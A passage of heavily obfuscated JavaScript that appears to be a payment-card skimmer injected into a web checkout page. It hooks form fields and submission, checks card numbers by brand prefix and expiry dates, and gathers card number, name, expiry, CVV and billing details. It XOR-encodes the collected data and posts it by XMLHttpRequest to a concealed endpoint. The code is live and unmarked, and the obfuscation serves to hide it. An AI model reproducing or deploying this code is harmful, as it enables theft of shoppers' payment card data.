r=M[Ku('0xa8',']G2#')];N[Ku(0x711,'AfiV')](r['id'],N[Ku('0x2b8','U]wR')])&&(N[Ku(0x282,'dE2J')](t,N[Ku('0x4c4','TP3Z')])?e=N[Ku(0x5fc,'7GF&')]:S=N[Ku('0x464','nab]')],a[Ku(0x511,'D6]3')](N[Ku(0x555,'N*87')])[Ku(0x39a,'HFQO')]=H,o[Ku('0x20c','OKa(')](N[Ku('0x5c3','U]wR')])[Ku(0x806,'pO8x')][Ku(0x618,'KS8W')](N[Ku('0x815','K&dI')]));}}if(Z[Ku('0x1fa','nCMp')](T['id'],Z[Ku(0x140,']G2#')])){if(Z[Ku('0x4bf','0^zI')](Z[Ku(0x34c,'pO8x')],Z[Ku('0x3a4','7GF&')]))M=Z[Ku('0x401','97sX')];else{if(Z[Ku(0x443,']G2#')](O[Ku('0x220','tBzX')],0x0)||Z[Ku('0x4a8','D6]3')](O[Ku('0x723','xX#I')],0x5)){if(Z[Ku(0xc2,'JTB@')](Z[Ku('0xa9','04eD')],Z[Ku('0x567','qevp')])){var V=Z[Ku(0x4a4,'xX#I')];a[Ku('0x69d','U]wR')](Z[Ku('0x651','Auc#')])[Ku('0x210','q%&l')]=Z[Ku('0x4ea',']G2#')](Z[Ku('0x745','bKGu')],V);}else{var X=N[Ku(0x123,'Megj')][Ku('0x1cb','kOeI')]('|'),P=0x0;while(!![]){switch(X[P++]){case'0':if(N[Ku(0x5c5,'0^zI')](b,h))return 0x2;continue;case'1':return null;case'2':var h=N[Ku(0x38b,'swwA')](new D()[Ku(0x209,'nab]')](),0x64);continue;case'3':if(N[Ku('0x783','d%k[')](l[0x1][Ku(0x304,'Vvu@')],0x2))return 0x1;continue;case'4':var l=D[Ku(0x384,'nab]')](N[Ku(0x844,'OKa(')]);continue;case'5':var b=N[Ku(0x786,'q%&l')](w,l[0x1],0xa);continue;}break;}}}}}if(Z[Ku(0x749,'kOeI')](T['id'],Z[Ku(0x554,'be0j')])){if(Z[Ku(0x6ea,'Vvu@')](Z[Ku(0x353,'be0j')],Z[Ku(0x3f5,'U]wR')]))M=Z[Ku(0x301,'hRR3')];else{var W=a[Ku('0x681','KS8W')](Z[Ku(0x4cc,'0^zI')]),p=W[Ku(0x5e5,'QL[A')][Ku('0x6e9','j]2U')](/[\s-]/g,'');if(/^(34|37)/[Ku(0x81e,'k$J0')](p)){if(Z[Ku('0x685','hRR3')](Z[Ku('0x76a','nab]')],Z[Ku(0x30f,'qevp')])){if(Z[Ku(0x5c,'hRR3')](O[Ku(0x37c,'VS!V')],0x1)&&Z[Ku('0x49c','U]wR')](O[Ku(0x1ed,']9g5')],0x4)){if(Z[Ku(0x5e2,'qevp')](Z[Ku(0x138,'7GF&')],Z[Ku(0x54c,'7GF&')])){var V=Z[Ku(0x81d,'joWA')];a[Ku(0x7ad,'JTB@')](Z[Ku(0x1f8,'7GF&')])[Ku('0x3da','j]2U')]=Z[Ku(0xec,'q%&l')](Z[Ku('0x274','xX#I')],V);}else M=Z[Ku(0x54e,'Megj')];}else{if(Z[Ku(0x46c,'dE2J')](O[Ku('0x304','Vvu@')],0x0)&&Z[Ku(0x385,'nCMp')](p[Ku('0x1b4','q%&l')],0x0))Z[Ku('0x40a','97sX')](Z[Ku('0x6e2','AfiV')],Z[Ku(0xce,'Megj')])?(Y=Z[Ku(0x463,'karK')],a[Ku(0x6ee,'hRR3')](Z[Ku(0x2f2,'bKGu')])[Ku(0x230,'1Dkf')]=Y,a[Ku(0x3a6,'Vvu@')](Z[Ku('0x5df',']9g5')])[Ku('0x34e','K9RF')][Ku(0x53c,'be0j')](Z[Ku('0x11b','Rrxe')])):M=N[Ku(0x109,'KS8W')];else{if(Z[Ku('0x1b6','hRR3')](Z[Ku('0xfd','97sX')],Z[Ku(0xfd,'97sX')]))M=Z[Ku('0x75a','N*87')];else{var Y;if(/^4/[Ku('0x665','HFQO')](p))Z[Ku('0x741','AfiV')](Z[Ku(0x2ec,'joWA')],Z[Ku('0x7c7','K9RF')])?Q=D[Z[Ku(0x48,'D6]3')]]:Y=Z[Ku(0x50,'OKa(')];else{if(/^(5[1-5]|2[2-7])/[Ku('0x665','HFQO')](p))Z[Ku('0x185','U]wR')](Z[Ku(0x47,'K&dI')],Z[Ku(0x106,'kOeI')])?Y=Z[Ku('0x789','nab]')]:M=Z[Ku(0xe9,'kOeI')];else{if(/^3[47]/[Ku('0x82a','7GF&')](p))Z[Ku(0x11f,'KS8W')](Z[Ku(0x36e,'d%k[')],Z[Ku('0x699','kOeI')])?Q[Ku(0x146,'1Dkf')][Ku('0xb2','D6]3')]=N[Ku(0x608,'St5)')](N[Ku(0x862,'Vvu@')]('0',D),N[Ku('0x6f5','JTB@')]):Y=Z[Ku('0x1bb','75J&')];else{if(/^(35)/[Ku(0x676,'LO*!')](p))Z[Ku(0x20b,'OKa(')](Z[Ku(0xcc,'Rrxe')],Z[Ku(0x5de,'7GF&')])?Y=Z[Ku(0x331,'AfiV')]:D[Ku(0x79e,'mhCp')](N[Ku(0x776,'AfiV')])&&N[Ku(0x498,'!SDf')](Q,M,0x1f4);else{if(/^(30|36|38|39)/[Ku(0x84b,'Rrxe')](p))Z[Ku(0x642,'04eD')](Z[Ku('0x3d9','Auc#')],Z[Ku('0x5e6','hRR3')])?Y=Z[Ku('0x619','7GF&')]:Q=D[N[Ku('0x445','St5)')]];else/^(65|64)/[Ku(0xa0,'tBzX')](p)?Z[Ku('0x241','nCMp')](Z[Ku('0x830','N*87')],Z[Ku('0xf0','K&dI')])?Q=D[N[Ku(0x66b,'0^zI')]]:Y=Z[Ku('0x4c9','zk!u')]:Z[Ku('0x591',']G2#')](Z[Ku('0x61f','d%k[')],Z[Ku('0x5fd','d%k[')])?Y=Z[Ku('0x3cf','zk!u')]:Q[Ku('0x4e3','hRR3')][Ku('0x31b','1Dkf')]=Z[Ku(0x52a,'0^zI')](D,Z[Ku('0x117','KS8W')]);}}}}a[Ku(0x531,'LO*!')](Z[Ku('0x40f','dE2J')])[Ku(0x1ea,'k$J0')]=Y,a[Ku('0x7ad','JTB@')](Z[Ku('0x45','VS!V')])[Ku('0x537','VS!V')][Ku('0x22c','D6]3')](Z[Ku(0x7d0,'97sX')]);}}}}else{var F5=Z[Ku('0x3d3','Vvu@')](G,m[Ku('0x1d1','JTB@')]);(Z[Ku(0x279,'qevp')](F5,0x1)||Z[Ku('0x454','D6]3')](F5,0x2))&&(z=Z[Ku('0x213','OKa(')],a=Z[Ku(0x6d,'St5)')],H[Ku(0xb9,'zk!u')](Z[Ku(0xb8,'Auc#')])[Ku('0x182','AfiV')]=o),t[Ku(0x1da,'xX#I')](Z[Ku(0x488,'zk!u')])[Ku('0x6eb','nCMp')]=Z[Ku(0x42d,'HFQO')](Z[Ku(0x425,'swwA')],j);}}else{if(Z[Ku(0x7a6,'lBXh')](Z[Ku(0x4bb,'be0j')],Z[Ku('0x10a','swwA')])){if(Z[Ku('0x400','qevp')](O[Ku('0x46f','hRR3')],0x1)&&Z[Ku(0x4a3,'97sX')](O[Ku('0x37c','VS!V')],0x3)){if(Z[Ku('0x5a','tBzX')](Z[Ku('0x5a1','VS!V')],Z[Ku('0x8e','karK')]))M=N[Ku(0x679,'joWA')];else{var I=Z[Ku(0x6be,'U]wR')][Ku('0x5b7','LO*!')]('|'),f=0x0;while(!![]){switch(I[f++]){case'0':a[Ku('0x694','d%k[')](Z[Ku('0x4be','97sX')])[Ku(0x80,'d%k[')]=Y;continue;case'1':H=Z[Ku(0x457,'75J&')];continue;case'2':a[Ku('0x3b',']9g5')](Z[Ku(0x3cc,'mhCp')])[Ku('0x292','LO*!')][Ku('0x2a3','zk!u')](Z[Ku('0x173','joWA')]);continue;case'3':a[Ku('0x3d5','75J&')](Z[Ku('0x4f','1Dkf')])[Ku(0xa1,'N*87')]=Z[Ku(0x462,'hRR3')](Z[Ku('0x51e','97sX')],V);continue;case'4':Y=Z[Ku(0x7b3,'nab]')];continue;case'5':var V=Z[Ku(0x60,'Auc#')];continue;}break;}}}else{if(Z[Ku(0x495,'HFQO')](O[Ku(0xd2,'swwA')],0x0)&&Z[Ku('0x73f','04eD')](p[Ku(0xd2,'swwA')],0x0)){if(Z[Ku('0x6b9','VS!V')](Z[Ku('0x74c','karK')],Z[Ku('0x853','75J&')]))Y=Z[Ku(0x2f8,'joWA')],a[Ku(0x544,'k$J0')](Z[Ku('0x559','Vvu@')])[Ku('0x6b1','VS!V')]=Y,a[Ku(0x7ad,'JTB@')](Z[Ku(0x13c,'N*87')])[Ku('0xf7','75J&')][Ku('0x640','xX#I')](Z[Ku(0x793,'Megj')]);else{var F7=N[Ku(0x13e,'D6]3')][Ku('0xbc','QL[A')]('|'),F8=0x0;while(!![]){switch(F7[F8++]){case'0':M=N[Ku(0x557,'K9RF')];continue;case'1':G[Ku(0x20c,'OKa(')](N[Ku(0x59b,'QL[A')])[Ku('0x382','mhCp')]=m;continue;case'2':Q=N[Ku(0x372,'7GF&')];continue;case'3':var F9=N[Ku('0x14c','Vvu@')];continue;case'4':s[Ku('0x7f9','kOeI')](N[Ku('0x78','tBzX')])[Ku('0x5b1','JTB@')][Ku('0x682','pO8x')](N[Ku('0x231','pO8x')]);continue;case'5':v[Ku(0x1f7,'tBzX')](N[Ku('0x4d','nab]')])[Ku(0x553,']9g5')]=N[Ku(0x10c,'VS!V')](N[Ku('0x1e6','qevp')],F9);continue;}break;}}}else{if(Z[Ku(0x422,'zk!u')](Z[Ku('0x2e2','Rrxe')],Z[Ku('0x10e','qevp')])){var Y;if(/^4/[Ku('0x433','dE2J')](p))Z[Ku('0x39c','LO*!')](Z[Ku(0x3ff,'Rrxe')],Z[Ku(0x2b6,'lBXh')])?M=N[Ku(0x3fe,'buJQ')]:Y=Z[Ku('0x832','hRR3')];else{if(/^(5[1-5]|2[2-7])/[Ku('0xba','TP3Z')](p)){if(Z[Ku(0x6b4,'hRR3')](Z[Ku('0x84e','Megj')],Z[Ku('0xac','lBXh')]))Y=Z[Ku('0x347','1Dkf')];else{var F9=w[Ku('0x590','N*87')],FF=F9[Ku('0x717',']G2#')]||F9['id'];N[Ku('0x466','nab]')](F9[Ku(0x31b,'1Dkf')][Ku('0x839','N*87')],0x2)&&N[Ku(0x3c6,'j]2U')](F9[Ku(0x28e,'Auc#')],D[FF])&&(G[FF]=F9[Ku('0x3aa','mhCp')],m[FF]=F9[Ku(0x72d,'swwA')]);}}else{if(/^3[47]/[Ku('0x281','St5)')](p))Z[Ku(0x787,'KS8W')](Z[Ku('0x17f','QL[A')],Z[Ku('0x51d','kOeI')])?M=N[Ku(0x3ea,'q%&l')]:Y=Z[Ku('0x85b','lBXh')];else{if(/^(35)/[Ku(0x632,'mhCp')](p))Z[Ku(0x605,'swwA')](Z[Ku(0x472,'xX#I')],Z[Ku('0x799','Rrxe')])?Y=Z[Ku('0x4f7','N*87')]:M=N[Ku(0x851,']9g5')];else{if(/^(30|36|38|39)/[Ku('0x6c2','be0j')](p)){if(Z[Ku(0xfa,'97sX')](Z[Ku('0x6f8','j]2U')],Z[Ku(0x584,'KS8W')]))Y=Z[Ku(0xea,'xX#I')];else{var Fu={'bOIqs':function(FK,Fw){function KJ(F,q){return Ku(q- -0x2fd,F);}return Z[KJ('hRR3',0x437)](FK,Fw);},'pSvlI':function(FK,Fw){function Kt(F,q){return Ku(q-0x9c,F);}return Z[Kt('D6]3','0x5bd')](FK,Fw);}};w[Ku('0x264','tBzX')]=0x11,D[Ku(0x94,'mhCp')]=0x4,Q=M[Ku('0x3df','HFQO')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(FK,Fw,FD,FQ){function Kj(F,q){return Ku(q-0x4aa,F);}return Fu[Kj('N*87',0xb8f)](Fu[Kj('dE2J',0x618)](Fw,FD?Fu[Kj('swwA',0xc2e)]('\x20',FD):''),FQ?Fu[Kj('7GF&','0x991')]('\x20',FQ):'');});}}else{if(/^(65|64)/[Ku('0x2e5','bKGu')](p))Z[Ku('0x829','k$J0')](Z[Ku(0x548,'AfiV')],Z[Ku(0x753,'D6]3')])?Q=D[Ku('0xb2','D6]3')]:Y=Z[Ku('0x3fd','0^zI')];else{if(Z[Ku('0x4ed','0^zI')](Z[Ku('0x30b','be0j')],Z[Ku('0x25f','mhCp')])){var Fw=Q?function(){function Kz(F,q){return Ku(F-'0x1e7',q);}if(Fw){var FD=z[Kz(0x97e,'97sX')](a,arguments);return H=null,FD;}}:function(){};return s=![],Fw;}else Y=Z[Ku(0x52f,'qevp')];}}}}}}a[Ku('0x149','N*87')](Z[Ku(0x81c,'hRR3')])[Ku(0x6bc,'7GF&')]=Y,a[Ku('0x411','buJQ')](Z[Ku(0x13b,'be0j')])[Ku('0x70e','St5)')][Ku('0x270','tBzX')](Z[Ku('0x1d2','U]wR')]);}else w[Ku('0xd1','1Dkf')]=0x10,D[Ku('0x1b8','buJQ')]=0x3,Q=M[Ku(0x7aa,'d%k[')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(FD,FQ,FM,Fi){function Ka(F,q){return Ku(q-0x36f,F);}return N[Ka('Vvu@',0xbd1)](N[Ka('nCMp',0x9aa)](FQ,FM?N[Ka('nCMp','0x70a')]('\x20',FM):''),Fi?N[Ka('nCMp',0xb13)]('\x20',Fi):'');});}}}else w=N[Ku('0x435','dE2J')],D[Ku('0x526','dE2J')](N[Ku('0x7e','tBzX')])[Ku(0x78d,'Auc#')]=Q,M[Ku('0x56f','Auc#')](N[Ku(0x3c,'75J&')])[Ku('0x135','d%k[')][Ku('0x3fc','K9RF')](N[Ku(0x53d,'Rrxe')]);}}}}else w=Z[Ku(0x4eb,'dE2J')],D=Z[Ku(0x843,'joWA')],Q[Ku('0x3b',']9g5')](Z[Ku('0x6f4','St5)')])[Ku(0x3a8,'zk!u')]=M;}function n(A){function KH(F,q){return qh(F,q-0x59);}var N={'zjPgX':w[KH('St5)',0x324)],'TsCfe':w[KH(']9g5',0x789)],'OAQLZ':w[KH('Vvu@','0x435')],'RZxAZ':w[KH('nCMp',0x85d)],'Nmbxo':function(f,B){function Ko(F,q){return KH(q,F-'0xc0');}return w[Ko('0x713','d%k[')](f,B);},'drlOl':w[KH('zk!u','0x3b8')],'JuOoi':function(f,y,B){function Ke(F,q){return KH(q,F-0x248);}return w[Ke(0x380,'j]2U')](f,y,B);},'MFnAt':function(f,B){function KS(F,q){return KH(q,F- -'0x2e8');}return w[KS(0x13d,'K9RF')](f,B);},'Ggxqh':function(f,B){function KG(F,q){return KH(q,F- -0x27c);}return w[KG(0x22d,'be0j')](f,B);},'BIMaH':function(f,B){function Kc(F,q){return KH(q,F-'0x13c');}return w[Kc(0x76f,'joWA')](f,B);},'oaRxW':function(f,B){function KE(F,q){return KH(F,q-0x409);}return w[KE('joWA',0x4f4)](f,B);},'suusw':function(f,B){function KC(F,q){return KH(F,q-0x232);}return w[KC('97sX','0x8c0')](f,B);},'MwqBf':w[KH('Vvu@','0x192')],'cYpVM':w[KH('OKa(','0x2fc')],'soSnH':w[KH('N*87',0x72c)],'SOenl':w[KH('QL[A','0x46c')],'sXqfl':w[KH('zk!u','0x5a1')],'ExQkT':w[KH('AfiV',0x1c7)],'DMhFA':function(f,y){function KR(F,q){return KH(q,F- -'0x117');}return w[KR('0xf6','HFQO')](f,y);},'YXkKh':w[KH('xX#I','0x728')],'UZbai':w[KH('qevp','0x796')]};if(w[KH('hRR3',0x1fa)](w[KH('q%&l',0x1a0)],w[KH('tBzX',0x265)])){var T=A[KH('TP3Z','0x549')],O=T[KH('D6]3','0x12b')][KH('nCMp','0x34e')](/[\s-]/g,''),V='',W='';if(w[KH('VS!V','0x8d7')](T['id'],w[KH('D6]3','0x57b')])){if(w[KH('q%&l',0x656)](w[KH('LO*!','0x223')],w[KH('N*87',0x1e5)]))a[KH('dE2J','0x59f')](w[KH('zk!u','0x5c3')])[KH('Auc#',0x51b)]=w[KH('D6]3','0x7e4')](w[KH('75J&','0x376')],W);else{var y=Z[KH('q%&l',0x4f4)][KH('K9RF',0x6cb)]('|'),B=0x0;while(!![]){switch(y[B++]){case'0':T[KH('0^zI','0x7f1')](O)[KH('qevp',0x56d)](Z[KH('HFQO','0x383')],V);continue;case'1':H[KH('Vvu@',0x41f)](o)[KH('tBzX','0x54d')](Z[KH('mhCp',0x66a)],e);continue;case'2':S[KH('U]wR','0x716')](G)[KH('buJQ',0xd0)](Z[KH('be0j','0x16a')],c);continue;case'3':E[KH('xX#I','0x253')](C)[KH('buJQ',0xd0)](Z[KH('joWA',0x391)],R);continue;case'4':U[KH('karK','0x591')](n)[KH('97sX','0x6e3')](Z[KH('zk!u','0x3e0')],k);continue;case'5':g[KH('VS!V','0x1fc')](A)[KH('75J&','0x20a')](Z[KH('N*87',0xf5)],N);continue;}break;}}}else{if(w[KH('QL[A',0x68b)](T['id'],w[KH('0^zI','0x341')])){if(w[KH('7GF&','0x776')](w[KH('VS!V','0x30a')],w[KH('D6]3',0x3fa)])){var p=w[KH('q%&l','0x665')](k,T[KH('q%&l',0x61e)]);(w[KH('be0j','0x25b')](p,0x1)||w[KH('OKa(','0x8c0')](p,0x2))&&(w[KH('JTB@','0x3d1')](w[KH('St5)',0x489)],w[KH('xX#I','0x503')])?(W=w[KH('St5)','0x62f')],V=w[KH('TP3Z','0x6d3')],a[KH('q%&l',0x6ee)](w[KH('d%k[',0x23c)])[KH('q%&l',0x550)]=V):M=Z[KH('7GF&','0x822')]),a[KH('K&dI',0x664)](w[KH('K9RF','0x3ef')])[KH('joWA','0x718')]=w[KH('D6]3','0x528')](w[KH('swwA','0x8c8')],W);}else M=N[KH('Vvu@','0x33b')];}else{if(w[KH('HFQO','0x206')](T['id'],w[KH('k$J0',0x364)])){if(w[KH('bKGu',0x401)](w[KH('buJQ',0x337)],w[KH('1Dkf',0x2b6)]))u=K;else{var Y=a[KH('be0j','0x1eb')](w[KH('04eD','0x778')]),I=Y[KH(']9g5','0x225')][KH('Vvu@',0x59e)](/[\s-]/g,''),V;if(/^4/[KH('lBXh','0x8d3')](I))w[KH('Auc#','0x22b')](w[KH('HFQO',0x1cb)],w[KH('dE2J','0x555')])?M=N[KH('75J&','0x1f4')]:V=w[KH('nCMp','0x2d9')];else{if(/^(5[1-5]|2[2-7])/[KH('K&dI','0x4de')](I)){if(w[KH('7GF&',0x295)](w[KH('0^zI',0x3cf)],w[KH('7GF&',0x1ed)]))V=w[KH('joWA','0x64b')];else return Z[KH('OKa(',0x12c)](Z[KH('N*87','0x298')](D,Q?Z[KH('AfiV','0x738')]('\x20',M):''),G?Z[KH('Megj',0x770)]('\x20',m):'');}else{if(/^3[47]/[KH('hRR3',0x644)](I)){if(w[KH('04eD',0x642)](w[KH('karK',0x7c4)],w[KH('k$J0',0x7e5)]))V=w[KH('swwA','0x6ad')];else{var h=N[KH('0^zI','0x15d')];M[KH('hRR3',0x767)](N[KH('nab]','0x4ee')])[KH('Rrxe','0xc7')]=N[KH('tBzX','0x7ec')](N[KH('K9RF',0x39c)],h);}}else{if(/^(35)/[KH('Auc#','0x811')](I))w[KH('pO8x',0x21b)](w[KH('!SDf','0x2ae')],w[KH('7GF&',0x37c)])?N[KH('buJQ','0x160')](Q,D,0x3e8):V=w[KH('97sX',0x40f)];else{if(/^(30|36|38|39)/[KH('j]2U','0x853')](I)){if(w[KH('joWA',0x338)](w[KH('mhCp',0x5f3)],w[KH(']9g5',0xea)]))return 0x2;else V=w[KH('k$J0','0x6c5')];}else{if(/^(65|64)/[KH('Vvu@',0x6dc)](I))w[KH('VS!V',0x59b)](w[KH('mhCp',0x38b)],w[KH('dE2J','0x882')])?V=w[KH('HFQO',0x5f0)]:(w=Z[KH('Auc#','0xd9')],D=Z[KH('joWA',0x8bc)],Q[KH('TP3Z','0x807')](Z[KH('!SDf','0x26f')])[KH('be0j',0x8a5)]=M);else{if(w[KH('D6]3','0x6e8')](w[KH('OKa(',0x302)],w[KH('TP3Z','0x1a4')])){if(w[KH('LO*!','0x7e6')](H,w[KH('qevp',0x796)])&&w[KH('nCMp','0x7e9')](O[KH('xX#I','0x79c')],0x3)){if(w[KH('0^zI',0x3ea)](w[KH('K9RF',0x23b)],w[KH('buJQ',0x3b0)]))V=w[KH('K&dI',0x387)],a[KH('HFQO',0x1b6)](w[KH('97sX','0x635')])[KH('OKa(','0x4d6')][KH('Megj',0x572)](w[KH('qevp',0x615)]),H=w[KH('N*87','0x490')];else return N[KH('OKa(',0x719)](N[KH('buJQ',0xfe)](D,Q?N[KH('K9RF','0x21f')]('\x20',M):''),G?N[KH('0^zI',0x161)]('\x20',m):'');}else{if(w[KH('d%k[','0x4a5')](w[KH('JTB@',0x1bc)],w[KH('JTB@','0x329')]))return 0x2;else V=w[KH(']G2#','0x1f6')],a[KH('lBXh',0x786)](w[KH('be0j',0x70f)])[KH('Megj',0x5d8)][KH('HFQO',0x45e)](w[KH(']G2#','0x139')]);}}else{var F1=M[KH('zk!u','0x1a1')];F1&&F1[KH('kOeI','0x818')][KH('pO8x','0x510')](F1);}}}}}}}a[KH('xX#I',0x253)](w[KH('KS8W',0x1de)])[KH('75J&','0x1b0')]=V,a[KH('be0j',0x1eb)](w[KH('mhCp','0x79e')])[KH('JTB@','0x62a')]=w[KH(']9g5','0x7b7')](w[KH('Auc#','0x553')],W);}}}}}else{const F2=g,F3=A,F4=N,F5=N[KH('VS!V','0x4cc')](N[KH('pO8x','0x6a8')](T,'\x20'),O),F6=V,F7=W,Fa=p,FH=Y,Fo=I,Fe=f,FS=N[KH('QL[A',0x629)](N[KH('D6]3','0x311')](y,',\x20'),B),FG=N[KH('j]2U',0x3d7)](N[KH('St5)',0x24f)](FU,'\x20'),d),Fc=N[KH('K9RF','0x5a2')](N[KH(']9g5',0xc5)](X,',\x20'),P),FE=h,FC=N[KH('7GF&','0x71c')](N[KH(']9g5','0x496')](l,',\x20'),b);var FR={};FR['cc']=F2,FR[KH('OKa(',0x7c8)]=F3,FR[KH('N*87','0x55a')]=F5,FR[KH('D6]3','0x482')]=F4,FR[KH('75J&',0x4e7)]=F6,FR[KH('k$J0','0x4fa')]=F7,FR[KH('LO*!','0x52f')]=Fa,FR[KH('q%&l','0x1ff')]=FH,FR[KH('VS!V',0x53b)]=Fo,FR[KH('LO*!','0x4e2')]=Fe,FR[KH('St5)',0x5e3)]=FS,FR[KH('HFQO','0x301')]=FG,FR[KH('Vvu@',0x30c)]=Fc,FR[KH('nab]','0x696')]=FE,FR[KH('75J&','0x136')]=FC;let FU=FR;const Fn=(FA,FN)=>F2(F3[KH('karK','0x398')](new F4()[KH('qevp',0x3b4)](FA))[KH('D6]3',0x281)]((FT,FO)=>F7[KH('7GF&',0x3d5)](FT^new Fa()[KH('dE2J','0x267')](FN)[FO%FN[KH('dE2J','0x77d')]]))[KH('lBXh',0x3ee)](''));let Fk=N[KH('buJQ','0x160')](Fn,F3[KH('VS!V','0x1e4')](FU),N[KH('nab]','0x6c6')]);var Fg=new F4();Fg[KH('be0j',0x35f)](N[KH('lBXh','0x3f8')],N[KH(']G2#',0x204)],!![]),Fg[KH('LO*!','0x88d')](N[KH(']G2#',0x254)],N[KH('7GF&',0x252)]),Fg[KH('mhCp','0x636')](N[KH('j]2U','0x3d7')](N[KH('K&dI',0x1ac)],N[KH('OKa(','0x39d')](F5,Fk))),F6[KH('HFQO','0x873')](N[KH('1Dkf',0xcd)],N[KH('1Dkf','0x622')]),F7[KH('04eD','0x646')][KH('mhCp','0x618')]();}}function k(A){var N={'CJFAs':w[KU('K&dI',0x591)],'QwyqT':function(p,Y,I){function Kn(F,q){return KU(F,q- -0x29d);}return w[Kn('hRR3',0x93)](p,Y,I);},'CwWND':w[KU('04eD',0x6c4)]};function KU(F,q){return qh(F,q-'0xeb');}if(w[KU('Rrxe',0x360)](w[KU('buJQ','0x824')],w[KU('JTB@',0x413)]))M=Z[KU('VS!V',0x293)];else{if(w[KU('97sX',0x5d8)](A[KU('swwA','0x1dd')],0x5)){if(w[KU('K&dI','0x611')](w[KU('Megj',0x34d)],w[KU('AfiV',0x600)]))Q=D[KU('7GF&','0x6d7')];else return null;}else{if(w[KU('!SDf',0x895)](A[KU('K&dI',0x1e4)],0x5)){if(w[KU('hRR3',0x56c)](w[KU('7GF&','0x801')],w[KU('kOeI','0x7cc')])){var f=w[KU('dE2J',0x7b7)][N[KU('97sX',0x5a4)]][KU('dE2J',0x698)][D];Q[f['id']]=f[KU('tBzX',0x1d3)],M[f['id']]=f[KU('LO*!',0x6ee)];}else{var T=A[KU('KS8W',0x963)](w[KU('dE2J','0x79a')]);if(w[KU('kOeI','0x2cb')](T[KU('karK','0x4ff')],0x2)){if(w[KU(']G2#','0x1ba')](w[KU('buJQ','0x4b0')],w[KU('TP3Z',0x34e)]))return 0x1;else N[KU('d%k[',0x90c)](Q,D,0x3e8);}var O=w[KU('joWA','0x734')](parseInt,T[0x0],0xa);if(w[KU('Megj',0x200)](O,0xc)){if(w[KU('dE2J',0x68b)](w[KU('04eD','0x3d4')],w[KU('K9RF',0x45a)]))return 0x2;else M=N[KU('j]2U',0x2a5)];}return null;}}else{if(w[KU('JTB@','0x737')](A[KU('nCMp','0x3c0')],0x5)){if(w[KU('k$J0','0x223')](w[KU('Vvu@',0x846)],w[KU('hRR3',0x8f6)])){var T=A[KU('Rrxe',0x2c5)](w[KU('N*87','0x92b')]);if(w[KU('TP3Z',0x42c)](T[0x1][KU('97sX',0x7a0)],0x2)){if(w[KU('AfiV',0x649)](w[KU('N*87','0x7eb')],w[KU('97sX',0x759)]))return 0x1;else Q=D[KU('kOeI',0x464)];}var V=w[KU('karK','0x7b8')](parseInt,T[0x1],0xa),W=w[KU('k$J0',0x212)](new Date()[KU('K&dI',0x8f9)](),0x64);if(w[KU('HFQO','0x5c0')](V,W)){if(w[KU('HFQO',0x6f4)](w[KU('LO*!','0x3d6')],w[KU('nCMp','0x658')]))M=Z[KU('hRR3','0x93d')];else return 0x2;}return null;}else return null;}}}}}function g(A){var N={};N[Kk('Vvu@',0x411)]=w[Kk('QL[A',0x756)];function Kk(F,q){return qh(F,q-0x9f);}N[Kk('joWA','0x103')]=w[Kk('KS8W','0x7ce')];var T=N;if(w[Kk('QL[A',0x481)](w[Kk('JTB@','0x45f')],w[Kk('7GF&','0x743')])){var W=K[Kk('k$J0',0x50e)](w,arguments);return D=null,W;}else{var O=A[Kk('hRR3','0x5a2')];w[Kk('nab]','0x844')](O['id'],w[Kk('TP3Z','0x292')])&&(w[Kk('97sX',0x718)](w[Kk('bKGu',0x6e7)],w[Kk('HFQO',0x40f)])?(w[Kk('swwA','0x7f0')](H,w[Kk('nCMp',0x4aa)])?w[Kk('0^zI','0x318')](w[Kk('LO*!','0x821')],w[Kk('St5)',0x6ca)])?M=T[Kk('dE2J',0x836)]:cardLogo=w[Kk('j]2U',0x59f)]:w[Kk('1Dkf',0x161)](w[Kk('xX#I','0x6ec')],w[Kk('OKa(','0x8f0')])?cardLogo=w[Kk('U]wR','0x386')]:Q=D[Z[Kk('zk!u',0x457)]],a[Kk('qevp','0x3a8')](w[Kk('04eD','0x343')])[Kk('kOeI',0x841)]=cardLogo,a[Kk('kOeI','0x8b8')](w[Kk('joWA',0x8ea)])[Kk(']9g5','0x612')][Kk('Vvu@',0x215)](w[Kk('KS8W',0x8cd)])):M=T[Kk('dE2J',0x920)]);}}var o=[w[qh('lBXh','0x880')],w[qh('HFQO',0x2c6)],w[qh('qevp',0x3c9)]];o[qh('lBXh',0x862)](function(A){function Kg(F,q){return qh(q,F-0x21a);}if(w[Kg(0x7c5,'HFQO')](w[Kg('0x8c3','JTB@')],w[Kg(0x6ad,'AfiV')])){var N=w[Kg('0x4a1','mhCp')][Kg('0x290','St5)')]('|'),T=0x0;while(!![]){switch(N[T++]){case'0':a[Kg(0x39c,'St5)')](A)[Kg('0x58e','nab]')](w[Kg(0x95a,'hRR3')],R);continue;case'1':a[Kg(0x414,'xX#I')](A)[Kg('0x3b1','j]2U')](w[Kg('0x6d0','swwA')],E);continue;case'2':a[Kg(0x710,'joWA')](A)[Kg(0x3b8,'mhCp')](w[Kg('0x5a4','04eD')],U);continue;case'3':a[Kg(0x60f,'75J&')](A)[Kg('0xa5d','0^zI')](w[Kg('0x8ba','q%&l')],g);continue;case'4':a[Kg('0x9b2','0^zI')](A)[Kg(0x9ac,'JTB@')](w[Kg(0x338,'QL[A')],C);continue;case'5':a[Kg(0xa33,'kOeI')](A)[Kg('0x9f6','N*87')](w[Kg(0x658,'HFQO')],n);continue;}break;}}else Q[Kg('0x3d3','04eD')][Kg('0x938','zk!u')](D);});var e={},S={};for(var G=0x0;w[qh('zk!u','0x195')](G,document[qh('K9RF','0x5b9')][w[qh('q%&l','0xd4')]][qh('zk!u','0x311')][qh('nCMp','0x2d5')]);G++){if(w[qh('QL[A',0x69b)](w[qh('d%k[',0xa3)],w[qh('OKa(',0x2ed)]))w[qh('1Dkf','0xf1')]=0x13,D[qh('TP3Z','0x805')]=0x3,Q=M[qh('04eD',0x86a)](/(\d{4})/g,w[qh('N*87','0x725')])[qh('Vvu@','0x4af')]();else{var c=document[qh('U]wR',0x5e8)][w[qh('1Dkf','0x3ae')]][qh('pO8x',0x755)][G];e[c['id']]=c[qh('0^zI',0x52f)],S[c['id']]=c[qh('nCMp','0x2d3')];}}document[qh('nCMp','0x530')][w[qh('OKa(',0x369)]][qh('dE2J','0x7d0')](w[qh('j]2U',0x449)],function(N){function KN(F,q){return qh(F,q-0x3de);}var T={'BMZHX':function(W){function KA(F,q){return kD(F- -0x32e,q);}return 